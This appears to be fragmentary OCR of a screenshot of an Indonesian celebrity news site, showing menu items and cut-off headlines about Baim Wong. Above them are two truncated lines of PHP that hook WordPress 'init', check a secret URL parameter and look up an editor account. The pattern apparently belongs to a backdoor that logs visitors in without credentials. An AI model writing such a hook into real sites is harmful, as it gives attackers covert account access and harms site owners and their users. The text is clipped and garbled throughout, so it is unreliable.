
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tr
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!e
HOME
SELEBRITI
LIFESTYLE
ENTERTAINME
ungkam, Warganet Heboh Spekulasi!
Baim Wong dan Wulan Gu
Home
Pers Rilis
/